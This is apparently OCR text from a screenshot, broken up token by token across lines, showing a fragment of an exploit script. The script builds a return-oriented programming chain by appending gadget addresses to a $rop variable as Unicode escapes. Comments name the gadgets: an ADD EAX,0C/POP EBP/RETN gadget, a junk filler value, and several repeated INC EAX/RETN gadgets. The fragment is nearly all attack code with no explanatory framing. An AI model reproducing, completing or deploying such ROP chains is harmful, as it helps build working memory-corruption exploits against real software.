
$rop
.
=
"\u29F1\u6EE6"
;
// ADD 
EAX,0C/POP EBP/RETN                              
6EE629F1
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD